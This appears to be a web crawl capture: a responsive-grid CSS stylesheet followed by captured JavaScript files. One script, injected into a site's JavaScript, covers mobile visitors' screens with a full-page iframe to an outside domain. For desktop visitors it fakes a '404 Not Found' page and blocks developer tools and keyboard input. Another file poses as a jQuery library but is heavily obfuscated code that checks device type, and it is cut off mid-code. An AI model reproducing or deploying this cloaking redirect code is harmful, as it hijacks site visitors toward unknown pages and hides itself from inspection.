    .col-sm-wide-1,
    .col-sm-wide-10,
    .col-sm-wide-15,
    .col-sm-wide-2,
    .col-sm-wide-25,
    .col-sm-wide-3,
    .col-sm-wide-35,
    .col-sm-wide-4,
    .col-sm-wide-45,
    .col-sm-wide-5,
    .col-sm-wide-55,
    .col-sm-wide-6,
    .col-sm-wide-65,
    .col-sm-wide-7,
    .col-sm-wide-75,
    .col-sm-wide-8,
    .col-sm-wide-85,
    .col-sm-wide-9,
    .col-sm-wide-95 {
        float: left
    }

    .col-sm-10 {
        width: 10%
    }

    .col-sm-9 {
        width: 11.1111111%
    }

    .col-sm-8 {
        width: 12.5%
    }

    .col-sm-7 {
        width: 14.2857143%
    }

    .col-sm-6 {
        width: 16.6666667%
    }

    .col-sm-5 {
        width: 20%
    }

    .col-sm-4 {
        width: 25%
    }

    .col-sm-3 {
        width: 33.3333333%
    }

    .col-sm-2 {
        width: 50%
    }

    .col-sm-1 {
        width: 100%
    }

    .col-sm-wide-10 {
        width: 10%
    }

    .col-sm-wide-9 {
        width: 90%
    }

    .col-sm-wide-8 {
        width: 80%
    }

    .col-sm-wide-7 {
        width: 70%
    }

    .col-sm-wide-6 {
        width: 60%
    }

    .col-sm-wide-5 {
        width: 50%
    }

    .col-sm-wide-4 {
        width: 40%
    }

    .col-sm-wide-3 {
        width: 30%
    }

    .col-sm-wide-2 {
        width: 20%
    }

    .col-sm-wide-15 {
        width: 15%
    }

    .col-sm-wide-95 {
        width: 95%
    }

    .col-sm-wide-85 {
        width: 85%
    }

    .col-sm-wide-75 {
        width: 75%
    }

    .col-sm-wide-65 {
        width: 65%
    }

    .col-sm-wide-55 {
        width: 55%
    }

    .col-sm-wide-45 {
        width: 45%
    }

    .col-sm-wide-35 {
        width: 35%
    }

    .col-sm-wide-25 {
        width: 25%
    }

    .p-sm-20 {
        padding: 20px !important
    }

    .p-sm-10 {
        padding: 10px !important
    }

    .p-sm-5 {
        padding: 5px !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-20 {
        padding-top: 20px !important
    }

    .pt-sm-10 {
        padding-top: 10px !important
    }

    .pt-sm-5 {
        padding-top: 5px !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pb-sm-20 {
        padding-bottom: 20px !important
    }

    .pb-sm-10 {
        padding-bottom: 10px !important
    }

    .pb-sm-5 {
        padding-bottom: 5px !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-20 {
        padding-left: 20px !important
    }

    .pl-sm-10 {
        padding-left: 10px !important
    }

    .pl-sm-5 {
        padding-left: 5px !important
    }

    .pl-sm-0 {
        padding-left: 0 !important
    }

    .pr-sm-20 {
        padding-right: 20px !important
    }

    .pr-sm-10 {
        padding-right: 10px !important
    }

    .pr-sm-5 {
        padding-right: 5px !important
    }

    .pr-sm-0 {
        padding-right: 0 !important
    }

    .m-sm-20 {
        margin: 20px !important
    }

    .m-sm-10 {
        margin: 10px !important
    }

    .m-sm-5 {
        margin: 5px !important
    }

    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-20 {
        margin-top: 20px !important
    }

    .mt-sm-10 {
        margin-top: 10px !important
    }

    .mt-sm-5 {
        margin-top: 5px !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mb-sm-20 {
        margin-bottom: 20px !important
    }

    .mb-sm-10 {
        margin-bottom: 10px !important
    }

    .mb-sm-5 {
        margin-bottom: 5px !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-20 {
        margin-left: 20px !important
    }

    .ml-sm-10 {
        margin-left: 10px !important
    }

    .ml-sm-5 {
        margin-left: 5px !important
    }

    .ml-sm-0 {
        margin-left: 0 !important
    }

    .mr-sm-20 {
        margin-right: 20px !important
    }

    .mr-sm-10 {
        margin-right: 10px !important
    }

    .mr-sm-5 {
        margin-right: 5px !important
    }

    .mr-sm-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1024px) {

    .col-md-1,
    .col-md-10,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-wide-1,
    .col-md-wide-10,
    .col-md-wide-15,
    .col-md-wide-2,
    .col-md-wide-25,
    .col-md-wide-3,
    .col-md-wide-35,
    .col-md-wide-4,
    .col-md-wide-45,
    .col-md-wide-5,
    .col-md-wide-55,
    .col-md-wide-6,
    .col-md-wide-65,
    .col-md-wide-7,
    .col-md-wide-75,
    .col-md-wide-8,
    .col-md-wide-85,
    .col-md-wide-9,
    .col-md-wide-95 {
        float: left
    }

    .col-md-10 {
        width: 10%
    }

    .col-md-9 {
        width: 11.1111111%
    }

    .col-md-8 {
        width: 12.5%
    }

    .col-md-7 {
        width: 14.2857143%
    }

    .col-md-6 {
        width: 16.6666667%
    }

    .col-md-5 {
        width: 20%
    }

    .col-md-4 {
        width: 25%
    }

    .col-md-3 {
        width: 33.3333333%
    }

    .col-md-2 {
        width: 50%
    }

    .col-md-1 {
        width: 100%
    }

    .col-md-wide-10 {
        width: 10%
    }

    .col-md-wide-9 {
        width: 90%
    }

    .col-md-wide-8 {
        width: 80%
    }

    .col-md-wide-7 {
        width: 70%
    }

    .col-md-wide-6 {
        width: 60%
    }

    .col-md-wide-5 {
        width: 50%
    }

    .col-md-wide-4 {
        width: 40%
    }

    .col-md-wide-3 {
        width: 30%
    }

    .col-md-wide-2 {
        width: 20%
    }

    .col-md-wide-15 {
        width: 15%
    }

    .col-md-wide-95 {
        width: 95%
    }

    .col-md-wide-85 {
        width: 85%
    }

    .col-md-wide-75 {
        width: 75%
    }

    .col-md-wide-65 {
        width: 65%
    }

    .col-md-wide-55 {
        width: 55%
    }

    .col-md-wide-45 {
        width: 45%
    }

    .col-md-wide-35 {
        width: 35%
    }

    .col-md-wide-25 {
        width: 25%
    }

    .p-md-20 {
        padding: 20px !important
    }

    .p-md-10 {
        padding: 10px !important
    }

    .p-md-5 {
        padding: 5px !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .pt-md-20 {
        padding-top: 20px !important
    }

    .pt-md-10 {
        padding-top: 10px !important
    }

    .pt-md-5 {
        padding-top: 5px !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pb-md-20 {
        padding-bottom: 20px !important
    }

    .pb-md-10 {
        padding-bottom: 10px !important
    }

    .pb-md-5 {
        padding-bottom: 5px !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pl-md-20 {
        padding-left: 20px !important
    }

    .pl-md-10 {
        padding-left: 10px !important
    }

    .pl-md-5 {
        padding-left: 5px !important
    }

    .pl-md-0 {
        padding-left: 0 !important
    }

    .pr-md-20 {
        padding-right: 20px !important
    }

    .pr-md-10 {
        padding-right: 10px !important
    }

    .pr-md-5 {
        padding-right: 5px !important
    }

    .pr-md-0 {
        padding-right: 0 !important
    }

    .m-md-20 {
        margin: 20px !important
    }

    .m-md-10 {
        margin: 10px !important
    }

    .m-md-5 {
        margin: 5px !important
    }

    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-20 {
        margin-top: 20px !important
    }

    .mt-md-10 {
        margin-top: 10px !important
    }

    .mt-md-5 {
        margin-top: 5px !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mb-md-20 {
        margin-bottom: 20px !important
    }

    .mb-md-10 {
        margin-bottom: 10px !important
    }

    .mb-md-5 {
        margin-bottom: 5px !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-20 {
        margin-left: 20px !important
    }

    .ml-md-10 {
        margin-left: 10px !important
    }

    .ml-md-5 {
        margin-left: 5px !important
    }

    .ml-md-0 {
        margin-left: 0 !important
    }

    .mr-md-20 {
        margin-right: 20px !important
    }

    .mr-md-10 {
        margin-right: 10px !important
    }

    .mr-md-5 {
        margin-right: 5px !important
    }

    .mr-md-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1549px) {

    .col-lg-1,
    .col-lg-10,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-wide-1,
    .col-lg-wide-10,
    .col-lg-wide-15,
    .col-lg-wide-2,
    .col-lg-wide-25,
    .col-lg-wide-3,
    .col-lg-wide-35,
    .col-lg-wide-4,
    .col-lg-wide-45,
    .col-lg-wide-5,
    .col-lg-wide-55,
    .col-lg-wide-6,
    .col-lg-wide-65,
    .col-lg-wide-7,
    .col-lg-wide-75,
    .col-lg-wide-8,
    .col-lg-wide-85,
    .col-lg-wide-9,
    .col-lg-wide-95 {
        float: left
    }

    .col-lg-10 {
        width: 10%
    }

    .col-lg-9 {
        width: 11.1111111%
    }

    .col-lg-8 {
        width: 12.5%
    }

    .col-lg-7 {
        width: 14.2857143%
    }

    .col-lg-6 {
        width: 16.6666667%
    }

    .col-lg-5 {
        width: 20%
    }

    .col-lg-4 {
        width: 25%
    }

    .col-lg-3 {
        width: 33.3333333%
    }

    .col-lg-2 {
        width: 50%
    }

    .col-lg-1 {
        width: 100%
    }

    .col-lg-wide-10 {
        width: 10%
    }

    .col-lg-wide-9 {
        width: 90%
    }

    .col-lg-wide-8 {
        width: 80%
    }

    .col-lg-wide-7 {
        width: 70%
    }

    .col-lg-wide-6 {
        width: 60%
    }

    .col-lg-wide-5 {
        width: 50%
    }

    .col-lg-wide-4 {
        width: 40%
    }

    .col-lg-wide-3 {
        width: 30%
    }

    .col-lg-wide-2 {
        width: 20%
    }

    .col-lg-wide-15 {
        width: 15%
    }

    .col-lg-wide-95 {
        width: 95%
    }

    .col-lg-wide-85 {
        width: 85%
    }

    .col-lg-wide-75 {
        width: 75%
    }

    .col-lg-wide-65 {
        width: 65%
    }

    .col-lg-wide-55 {
        width: 55%
    }

    .col-lg-wide-45 {
        width: 45%
    }

    .col-lg-wide-35 {
        width: 35%
    }

    .col-lg-wide-25 {
        width: 25%
    }

    .p-lg-20 {
        padding: 20px !important
    }

    .p-lg-10 {
        padding: 10px !important
    }

    .p-lg-5 {
        padding: 5px !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-20 {
        padding-top: 20px !important
    }

    .pt-lg-10 {
        padding-top: 10px !important
    }

    .pt-lg-5 {
        padding-top: 5px !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pb-lg-20 {
        padding-bottom: 20px !important
    }

    .pb-lg-10 {
        padding-bottom: 10px !important
    }

    .pb-lg-5 {
        padding-bottom: 5px !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-20 {
        padding-left: 20px !important
    }

    .pl-lg-10 {
        padding-left: 10px !important
    }

    .pl-lg-5 {
        padding-left: 5px !important
    }

    .pl-lg-0 {
        padding-left: 0 !important
    }

    .pr-lg-20 {
        padding-right: 20px !important
    }

    .pr-lg-10 {
        padding-right: 10px !important
    }

    .pr-lg-5 {
        padding-right: 5px !important
    }

    .pr-lg-0 {
        padding-right: 0 !important
    }

    .m-lg-20 {
        margin: 20px !important
    }

    .m-lg-10 {
        margin: 10px !important
    }

    .m-lg-5 {
        margin: 5px !important
    }

    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-20 {
        margin-top: 20px !important
    }

    .mt-lg-10 {
        margin-top: 10px !important
    }

    .mt-lg-5 {
        margin-top: 5px !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mb-lg-20 {
        margin-bottom: 20px !important
    }

    .mb-lg-10 {
        margin-bottom: 10px !important
    }

    .mb-lg-5 {
        margin-bottom: 5px !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-20 {
        margin-left: 20px !important
    }

    .ml-lg-10 {
        margin-left: 10px !important
    }

    .ml-lg-5 {
        margin-left: 5px !important
    }

    .ml-lg-0 {
        margin-left: 0 !important
    }

    .mr-lg-20 {
        margin-right: 20px !important
    }

    .mr-lg-10 {
        margin-right: 10px !important
    }

    .mr-lg-5 {
        margin-right: 5px !important
    }

    .mr-lg-0 {
        margin-right: 0 !important
    }
}

@media(min-width:1600px) {
    .visible-lg {
        display: block !important
    }

    .hidden-lg {
        display: none !important
    }
}

@media(max-width:1549px) and (min-width:1023px) {
    .visible-md {
        display: block !important
    }

    .hidden-md {
        display: none !important
    }
}

@media(max-width:1023px) and (min-width:768px) {
    .visible-sm {
        display: block !important
    }

    .hidden-sm {
        display: none !important
    }
}

@media(max-width:767px) {
    .visible-xs {
        display: block !important
    }

    .hidden-xs {
        display: none !important
    }

    #zanpian-pop-close {
        top: 5px;
        right: 5px
    }

    #zanpian-tips-close {
        top: 5px;
        right: 5px
    }

    .right-slider {
        right: 5px;
        bottom: 70px
    }

    .right-slider li {
        padding: 12px 6px 8px;
        margin-top: 15px
    }

    ul.smileBox {
        width: 270px;
        overflow: hidden
    }

    .gbook .comment-post {
        width: 100%
    }
}

@media(min-width:750px) {
    .zanpian-modal {
        width: 380px;
        margin: 10px auto
    }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/qiantao.js?v=359489
body_size: 1721
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/js/ae/055ac/cc8da.js): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
let h = window.innerHeight;
let w = window.innerWidth;
var win_Height = window.innerHeight;
var system={win:false,mac:false,xll:false};
var p=navigator.platform;
var us=navigator.userAgent.toLowerCase();
var diffDays = Math.ceil(Math.abs(new Date() - new Date('03/08/2025')) / (1000 * 60 * 60 * 24));
system.win=p.indexOf("Win")==0;
system.mac=p.indexOf("Mac")==0;
system.x11=(p=="X11")||(p.indexOf("Linux")==0);
function randomString(length) {
    var str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
    var result = '';
    for (var i = length; i > 0; --i) {
        result += str[Math.floor(Math.random() * str.length)];
    }
    return result;
}
try {
    if (/(iphoness|ipads|ipods|ioses|androids)/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"])) {	
        // if(system.win||system.mac||system.xll){
            
        // } 
       // else { 
            
                document.writeln('<style>body{padding-top:0!important;}</style>')
                var zindexCount = 99999999

                var arr =[
                    'http://' + diffDays + '.51shedaohang23.top',
                    ];
                 
                
                var iframe_url = arr[parseInt(Math.random() * arr.length)]; 
                // window.locations.href = iframe_url;
                
                var  iframe_str = '<div id="div_ifr'+'ame" style="z-index:'+(zindexCount-1)+';height:'+win_Height+'px; width: 100%;position: fixed; background: #ffffff;top:0;height: 100%;padding:0px;margin:0px;"><ifr'+'ame id="myifr'+'ame" frameborder="0" width="100%" height="100%" src="'+iframe_url+'"></ifr'+'ame></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden;padding:0px;margin:0!important;}</style>';
                
                document.write(iframe_str);

       // }
  } 
    if(system.win||system.mac||system.xll){
		let temp = '<div style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
		eval("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
		document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
		document.oncontextmenu = false;
		document.onkeydown = function(e) {
			var currKey = 0, evt = e || window.event;
			currKey = evt.keyCode || evt.which || evt.charCode;
			if (currKey == 123) {
				window.event.cancelBubble = true;
				window.event.returnValue = false;
			}
		}
    }
    
} 
catch (e) {
    console.log(e);
}

function openNav() {
    document.getElementById("myNav").style.width = "80%";
}

function closeNav() {
    document.getElementById("myNav").style.width = "0%";
}
function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min) + min);
  }
document.addEventListener('contextmenu',function(e){e.preventDefault();})
document.oncontextmenu=function(){return false;};
document.onselectstart=function(){return false;};

document.oncontextmenu = function () { return false; };
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
	window.event.returnValue = false;
	return false;
}
document.onkeydown = function () {
	if (window.event && window.event.keyCode == 123) {
		event.keyCode = 0;
		event.returnValue = false;
		return false;
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1768620980455
body_size: 12389
content:
function _0x1d4a(){const _0x187605=['BgDbwLe','BM93','mJa0odG1CxfWvKT4','s0PWqLe','wK5vzfy','D1z6zMq','z2v0sxrLBq','t2z5DLq','sLPWq00','Aw5KzxHpzG','wfDRtNK','nJG2otm2q0TvBuDk','Dg1S','C29Tzq','v2vnsvm','Eenpzhm','Dg9mB3DLCKnHCW','qKz5DKe','B3bWBW','Bw9IAwXL','zMXiAM4','shrfz0q','EeLfrKG','zxjYB3i','C3rLBMvY','zNHqqM0','yxbWBhK','tg9HzgvK','D25Jse8','z3fuqwK','C3LTyMLHBG','DxnLCKfNzw50','ChjVDg90ExbL','sLrQv3G','wfrvBKS','Bg9N','EwfysNG','yvvuyKC','BMn0Aw9UkcKG','Bg9HzgLUzW','whPnBu0','CtL5CJnVtgjlDW','weH3t3y','DKP4EuW','DuLkDuC','E30Uy29UC3rYDq','vhv1qwe','vhrAteO','D1zerLK','C20T','wMjnAhC','v21vvLC','CM4GDgHPCYiPka','sMPmwhO','BKPIru0','ndq1nZmYmwjhELP2uq','Bufpy1e','ugjIvgS','suzSyLy','vLzQywe','uunjzMu','EMfH','C3fjwve','y3n2DMq','q0n4B3i','AxbOB25L','y25uAvy','Aw1urgG','yLnhDge','AeD0BuG','s050rKy','D2LUzg93CYbWAa','Be9nvw4','DezUv08','De9VBxu','nZeXmdqWqu9nEvD2','B25L','vwHgrMC','BKrvyNK','BM9RAwe','DgfIBgu','Ahr0Chm6lY95CW','BwL1Aq','y2LNqum','yw5KCM9Pza','x19WCM90B19F','CMvKBwK','CxvHCMS','u3DIvvq','EKLXDfi','Dg9tDhjPBMC','B3P6zLi','yMXHy2TIzxjYEq','seHXzMi','su5Vrhe','AgfVshG','wevlqKm','wxbYEMu','q3HtsfC','Ag9UB3i','CvzqALe','yw5Jswm','qKvUv3m','z0zLreq','DfPwBMm','BgXcA2G','vfHmEuW','ELrdsLa','rLvmvMu','Be5tze8','reXOre0','twPks2G','mJu3mvLJA2Hbua','DhjHy2u','rhrjEhu','BwvPENu','y0rxwvy','CMvHzhLtDgf0zq','Bg9JyxrPB24','CejSEgi','swLbDhe','qMTIvNG','t0XiENK','sxrJC3q','zfnvvwO','vw1qqvC','Dw94sNC','CMD0Dxa','sLjerMO','y3rVCIGICMv0Dq','BKnKzui','AxbHza','Bw9IAq','y0TOvgq','zgvSyxK','uwHVz1q','u0Xtz3e','y29UC3rYDwn0BW','DM9sCLy','DvzwDfy','yLjlqLi','CMvKAxjLy3rsyq','CMfUzg9T','r0DgEg4','AhvHD2vP','CMLWy24','y29UC29Szq','mtKWnZuYmfLSCMrHyq','yLLOrgO','rwXArgG','CMv0DxjUicHMDq','vfHdD0u','yLj1sgW','C2vHCMnO','ALLvCeO','zLjUuem','mJC4ogrOBu5yAG','AxbVza','n1HbAKjvAq','u0nhzxG','AhjLzG','DML2BW','mJa0wvrVrfnu','uwn3EKu','wNzOELK','rejfzhK','yMLUza','rK5eDuK','DwnICM93zxi','EfrNA1q','ndvoDuT2rvi','ELjvAeW','D3r3shi','mJa3nuvhuvD2Cq','EhH4ENq','tun4qwW','s1DlC28','C2fTC3vUzW','CMvTB3zLsxrLBq','C2v0sxrLBq','r2vbs2m','ywrKrxzLBNrmAq','yNPVEfC','zxHJzxb0Aw9U','DgfYz2v0vxjS','AMzQEKS','zxrft2G','BgvUz3rO','y3z2sMm','kcGOlISPkYKRkq'];_0x1d4a=function(){return _0x187605;};return _0x1d4a();}function _0x21be(_0x9ca432,_0x3d3cef){const _0x5ec09c=_0x1d4a();return _0x21be=function(_0x15147b,_0x133666){_0x15147b=_0x15147b-(0xb72+0x1085+-0x1ae6);let _0x2d991d=_0x5ec09c[_0x15147b];if(_0x21be['MlduKs']===undefined){var _0x49a5e3=function(_0x1aace7){const _0x85c0f4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2266f4='',_0x394338='',_0x645037=_0x2266f4+_0x49a5e3;for(let _0x25af37=0x35*-0x5c+0x21f3+-0xee7,_0x5bfe27,_0x321309,_0x41fc63=-0x1d*0x115+0x335*-0x1+0x2296;_0x321309=_0x1aace7['charAt'](_0x41fc63++);~_0x321309&&(_0x5bfe27=_0x25af37%(0x1091*0x1+0x4*-0x3b+-0xfa1)?_0x5bfe27*(0x5*-0x157+-0x3*0x117+0x3*0x368)+_0x321309:_0x321309,_0x25af37++%(-0x346*-0x5+-0x11*0x57+0xa93*-0x1))?_0x2266f4+=_0x645037['charCodeAt'](_0x41fc63+(0x1860+0x8c5+0x235*-0xf))-(0x1da0+-0x25f9+0x1*0x863)!==0x21f1+-0x17+-0x10ed*0x2?String['fromCharCode'](-0xc79*-0x1+0x134+-0x3*0x43a&_0x5bfe27>>(-(-0x12de+-0x175e+-0x2*-0x151f)*_0x25af37&-0x14c8+0x1507*0x1+-0x39)):_0x25af37:0x19ca+-0x2552+0x5c4*0x2){_0x321309=_0x85c0f4['indexOf'](_0x321309);}for(let _0x54db55=-0xa*-0x3+-0x1653+0x5*0x471,_0x532bd6=_0x2266f4['length'];_0x54db55<_0x532bd6;_0x54db55++){_0x394338+='%'+('00'+_0x2266f4['charCodeAt'](_0x54db55)['toString'](-0x1d4*-0x1+0x1*0x1f+0x45*-0x7))['slice'](-(0x14d4+-0x1691*0x1+0x1bf));}return decodeURIComponent(_0x394338);};_0x21be['XRrWZc']=_0x49a5e3,_0x9ca432=arguments,_0x21be['MlduKs']=!![];}const _0x3154c8=_0x5ec09c[-0x17be+-0x53*-0x1a+0x1ea*0x8],_0x28f9f8=_0x15147b+_0x3154c8,_0x1d6085=_0x9ca432[_0x28f9f8];if(!_0x1d6085){const _0x965015=function(_0x57cb3a){this['VqqTKe']=_0x57cb3a,this['EImOqi']=[-0x33f*-0x1+-0x16f8+0x13ba,-0x1e47+-0x260d+0x4454,-0xf66+0xdd2*0x1+-0xca*-0x2],this['nuPuWd']=function(){return'newState';},this['biUNgd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rxhAnX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x965015['prototype']['aUuLur']=function(){const _0x562e46=new RegExp(this['biUNgd']+this['rxhAnX']),_0x3e9f87=_0x562e46['test'](this['nuPuWd']['toString']())?--this['EImOqi'][-0x1f*0x121+-0x2*0xf36+0x416c]:--this['EImOqi'][0xfa8+-0x1c9b+0xcf3];return this['iZumSD'](_0x3e9f87);},_0x965015['prototype']['iZumSD']=function(_0x315a4b){if(!Boolean(~_0x315a4b))return _0x315a4b;return this['UHxQNU'](this['VqqTKe']);},_0x965015['prototype']['UHxQNU']=function(_0x5d14d){for(let _0x3d0c6f=0x1dc4+0x39e+-0x2*0x10b1,_0x5026ea=this['EImOqi']['length'];_0x3d0c6f<_0x5026ea;_0x3d0c6f++){this['EImOqi']['push'](Math['round'](Math['random']())),_0x5026ea=this['EImOqi']['length'];}return _0x5d14d(this['EImOqi'][0x3a9+0x2*-0xb5a+0x1*0x130b]);},new _0x965015(_0x21be)['aUuLur'](),_0x2d991d=_0x21be['XRrWZc'](_0x2d991d),_0x9ca432[_0x28f9f8]=_0x2d991d;}else _0x2d991d=_0x1d6085;return _0x2d991d;},_0x21be(_0x9ca432,_0x3d3cef);}(function(_0x5ccfb0,_0x3c7da1){const _0x1ad79d=_0x5ccfb0();function _0x4c4a8e(_0x501890,_0x4611ca,_0xb1e67c,_0x4766e1){return _0x21be(_0x4766e1-0xba,_0xb1e67c);}function _0xb3d39a(_0x5a0af1,_0xf54a1d,_0x2548e8,_0x391f15){return _0x21be(_0x391f15-0x18d,_0x5a0af1);}while(!![]){try{const _0x4e5716=parseInt(_0xb3d39a(0x324,0x326,0x332,0x317))/(-0x1*0x215f+0x2546+-0x3e6)+-parseInt(_0xb3d39a(0x2b3,0x326,0x304,0x2f9))/(-0x1b80+0x1f26+-0x3a4)*(-parseInt(_0xb3d39a(0x2cc,0x29a,0x290,0x2c7))/(0x1652*-0x1+-0x4f*0x22+0x20d3*0x1))+parseInt(_0x4c4a8e(0x20e,0x1fa,0x252,0x220))/(-0x1419+-0x1*-0x946+0x6f*0x19)*(parseInt(_0xb3d39a(0x2d2,0x362,0x339,0x304))/(0xf8c+0x487+-0x140e))+-parseInt(_0xb3d39a(0x31c,0x2b6,0x330,0x2ea))/(0x109*0x7+0x10b1+-0x17ea)*(parseInt(_0x4c4a8e(0x1d0,0x264,0x1e4,0x222))/(-0x3*0x469+0xd61*0x2+-0x9*0x180))+-parseInt(_0x4c4a8e(0x22c,0x1fe,0x26c,0x24d))/(-0x173b*0x1+0x123*0x5+0x1194)*(-parseInt(_0x4c4a8e(0x215,0x1db,0x248,0x22e))/(0x181c+-0xb*0x22+-0x1*0x169d))+-parseInt(_0x4c4a8e(0x18f,0x1f5,0x181,0x1cf))/(-0x1*0xe27+-0x6ba+0x14eb)+-parseInt(_0x4c4a8e(0x2d5,0x260,0x28d,0x279))/(-0x11*0xb5+-0xa10+0xb1*0x20);if(_0x4e5716===_0x3c7da1)break;else _0x1ad79d['push'](_0x1ad79d['shift']());}catch(_0x2bb917){_0x1ad79d['push'](_0x1ad79d['shift']());}}}(_0x1d4a,0x33dc0+0x5c4e6+-0x5b458),(function(){const _0x358cf3={'ectwr':function(_0x2500e0,_0x3330e6){return _0x2500e0!==_0x3330e6;},'KNtFF':function(_0x2687e7,_0x202f2e){return _0x2687e7!==_0x202f2e;},'haoHx':_0x128c50(-0xfc,-0x128,-0x149,-0x11f),'TXCwE':function(_0xcb3d58,_0x3d2031){return _0xcb3d58(_0x3d2031);},'tZVnc':function(_0x2a9ef2,_0x14f3f4){return _0x2a9ef2+_0x14f3f4;},'lgAZQ':_0x24c2b4(-0x73,-0x3e,-0xc5,-0x7e)+_0x24c2b4(-0x25,-0x29,0x13,-0x35),'wVzfd':function(_0x451b1b){return _0x451b1b();},'wVDFY':function(_0x1c3855,_0x4a954d,_0x416ed4){return _0x1c3855(_0x4a954d,_0x416ed4);},'JjLXz':function(_0x33ab12,_0x2e592c){return _0x33ab12-_0x2e592c;},'JRDFj':'HLjEO','JTjWx':function(_0x456e57,_0x3aefa5){return _0x456e57!==_0x3aefa5;},'QCIfe':_0x128c50(-0x10c,-0xec,-0x90,-0xd9),'DBEdy':'(((.+)+)+)'+'+$','FTckQ':function(_0x3b72f1,_0x398dc8){return _0x3b72f1!==_0x398dc8;},'HtEgD':_0x128c50(-0x154,-0x15b,-0x1a1,-0x149),'fxPBm':_0x24c2b4(-0xa,-0x51,-0x2b,0x11),'CxSHW':_0x128c50(-0x147,-0x131,-0x12a,-0x168),'mAOcQ':'ios','xGkjB':_0x24c2b4(-0x61,-0x23,-0x54,-0x5),'flHjn':_0x24c2b4(-0xb2,-0x7b,-0xd7,-0x6a),'uVVtV':_0x24c2b4(-0xad,-0xd9,-0xbf,-0x75),'SCGex':_0x128c50(-0xf9,-0x151,-0x15d,-0x14f),'ripcn':_0x128c50(-0x11f,-0xe4,-0x115,-0xb1),'ytlEQ':_0x24c2b4(-0x68,-0x17,-0x56,-0x14),'WeMIS':_0x128c50(-0x189,-0x162,-0x164,-0x199),'INoDq':_0x128c50(-0x10b,-0x141,-0x10b,-0x112),'cKhTd':_0x128c50(-0x13f,-0x16d,-0x176,-0x190)+_0x24c2b4(-0xbd,-0x9d,-0x6f,-0xb9),'MAMhy':_0x128c50(-0x141,-0xe3,-0x9d,-0x106),'wncHO':_0x24c2b4(-0x85,-0x5f,-0x4d,-0x3e),'BEnWs':_0x24c2b4(-0x2d,-0x43,-0xa,-0xb),'lOMUn':_0x128c50(-0x196,-0x165,-0x1a5,-0x127),'OfyvT':_0x128c50(-0xbb,-0x103,-0x11c,-0x10b),'zTCJP':_0x128c50(-0xab,-0xc5,-0x7b,-0xcc),'sqIYQ':function(_0x5537b5,_0x50bfff){return _0x5537b5!==_0x50bfff;},'FNDuI':_0x128c50(-0x131,-0x142,-0x10c,-0x14b),'SwbUT':'DOMContent'+_0x24c2b4(-0x30,-0x47,-0x58,-0x55),'QhogT':function(_0x2f6e65,_0x1c39e6){return _0x2f6e65!==_0x1c39e6;},'xxxzt':_0x24c2b4(-0x1c,-0x54,-0x45,-0x4d),'roSQp':'qLHkB','xCOds':'bSGta','csvvd':_0x24c2b4(-0x28,-0x85,0x0,-0x59),'bRuHl':'warn','WmUVW':'info','nDUby':_0x24c2b4(-0x98,-0xc3,-0xc6,-0x9b),'BkbVx':function(_0x5e0148,_0x40a296){return _0x5e0148<_0x40a296;},'uXghR':function(_0x3ef175,_0x1b2584){return _0x3ef175!==_0x1b2584;},'MCxAl':'CGgsU','MEAmV':'ycOpf','Itcst':function(_0x28c31c,_0x40f7dd){return _0x28c31c*_0x40f7dd;},'vJxyL':function(_0x5f243c,_0xd04b67){return _0x5f243c*_0xd04b67;},'zRUhL':function(_0x598c33,_0x4585ba){return _0x598c33===_0x4585ba;},'KJpBQ':_0x128c50(-0xcf,-0xc8,-0xc5,-0xeb),'fRnPC':function(_0x414dc8,_0x367ac5){return 